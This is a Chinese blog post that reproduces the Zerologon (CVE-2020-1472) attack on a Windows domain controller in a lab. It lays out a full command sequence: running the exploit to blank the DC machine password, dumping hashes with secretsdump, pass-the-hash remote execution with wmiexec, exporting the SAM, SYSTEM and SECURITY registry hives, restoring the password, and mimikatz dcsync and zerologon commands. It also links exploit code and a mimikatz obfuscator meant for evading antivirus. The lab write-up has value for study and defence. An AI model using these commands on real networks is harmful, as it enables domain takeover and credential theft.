CVE-2020-1472(域内提权)漏洞复现

2020年9月16日 星期二 阴

深夜难眠,回想起今天waf上一大堆误报和寥寥无几的告警,甲方爸爸提供的两荤一素已经换成了白粥榨菜,农夫已经换成了怡宝,猪肉换成了榨菜,或许我们是时长一个月实习生的身份,已经彻底暴露了,明天不知道是不是只能吃开水泡面了。唉,明天又要穿上白衬衫,继续假装自己是5年工作经验的安全专家,今晚终于认清现实,活捉红队0day依然是我们遥不可及的梦。

生而为人,谁都是第一次。

环境搭建

发现环境还有,稍微改了一下:

- Domain:hacke

- Windows server 2012(DC) 192.168.43.100

- Windows server 2008 192.168.43.101

- Windows7 192.168.43.102

- Kali(攻击机器) 192.168.43.105

漏洞复现

利用过程:将域控密码设置为空->读取hash->读取sam文件hash(ntds.dit)->恢复域控密码

要安装impacket:1

2

3git clone https://github.com/SecureAuthCorp/impacket.git

cd impacket

python3 setup.py install

下载我们的poc(下文有下载连接)



执行命令:1

python3 cve-2020-1472-exploit.py {computer name} {ip}



执行成功之后,密码就会修改为空(修改的是域控的机器密码,不是域控的密码),接下来用impacket中的/impacket/examples/secretsdump.py来读取域控中的hash

当我们获取了hash之后(这里应该是域管的),我们可以读取域控制器中sam文件的hash,用来获取之前机器的原始密码(读取SAM和SYSTEM文件中的NTLM-HASH)

通过wmiexec执行命令:1

ython3 wmiexec.py -hashes xxxxxx hacke/Administrator@192.168.43.100

然后将三个文件搞下来:1

2

3

4

5

6

7reg save hklm\sam sam.hive

reg save hklm\system system.hive

reg save hklm\security security.hive

get sam.hive

get system.hive

get security.hive

读取sam里面的hash:1

python3 secretsdump.py -sam sam.hive -security security.hive -system system.hive LOCAL

居然吧我之前修改过的历史密码也读取出来了,也不知道为啥 ==



最后,利用脚本传入hash,恢复之前的密码



再来检查密码是否正确(之前修改后密码为空)

Poc/Exp

https://github.com/dirkjanm/CVE-2020-1472

https://github.com/SecureAuthCorp/impacket

https://github.com/risksense/zerologon

漏洞原理

Netlogon 特权提升漏洞(CVE-2020-1472)原理分析与验证

看不懂,那咋办啊~

Mimikatz

上午看见发布了部分代码,下午就更新了,不给过mimikatz太敏感,后续还得想想免杀叭

更新一下部分Mimikatz命令1

2

3

4

5

6

7

8

9

10

11

12

13mimikatz zerologon域:hacke.testlab

lsadump::dcsync /domain:HACKE.testlab /dc:dc.hacke.testlab /user:krbtgt /authuser:dc$ /authdomain:HACKE /authpassword:"" /authntlm #空密码尝试

privilge::debug #权限提升

lsadump::zerologon /target:dc.hacke.testlab /account:dc$ #这个是poc

lsadump::zerologon /target:dc.hacke.testlab /account:dc$ /exploit #这个是exp

lsadump::dcsync /domain:HACKE.LOCAL /dc:dc.hacke.testlab /user:krbtgt /authuser:dc$ /authdomain:HACKE /authpassword:"" /authntlm #再次空密码尝试

lsadump::postzerologon /target:192.168.43.100 /account:dc$ #恢复密码

https://github.com/gentilkiwi/mimikatz

https://github.com/DimopoulosElias/SimpleMimikatzObfuscator

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com

文章标题:CVE-2020-1472(域内提权)漏洞复现

本文作者:sher10ck

发布时间:2020-09-16, 16:41:58

最后更新:2020-09-18, 00:49:43

原始链接:http://sherlocz.github.io/2020/09/16/CVE-2020-1472/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。